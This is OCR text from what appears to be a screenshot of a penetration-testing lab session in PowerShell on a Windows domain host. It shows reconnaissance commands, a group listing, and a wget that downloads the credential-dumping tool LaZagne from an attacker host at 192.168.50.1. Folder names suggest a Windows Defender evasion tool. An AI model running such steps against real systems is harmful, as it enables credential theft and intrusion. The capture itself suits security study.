 powershell (running as TOYSTORY\weak)
PS C:\Users\weak\work> whoami
toystory\weak
Writing web request
Writing request stream... (Number of bytes written: 3950000)
Members
-------------------------------------------------------------------------------
Administrator
woody
The command completed successfully.
PS C:\Users\weak\work> wget http://192.168.50.1:8000/LaZagne.exe -o ./LaZagne.exe
work
New
Sort
View
Users > weak > work >
Search work
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
work
work
OneDrive
This PC
DVD Drive (D:) CCC
Network
Defs
LaZagne
wd-preten
der
Activate Windows
Go to Settings to activate Windows.
3 items
1 item selected
3:28 AM
7/18/2023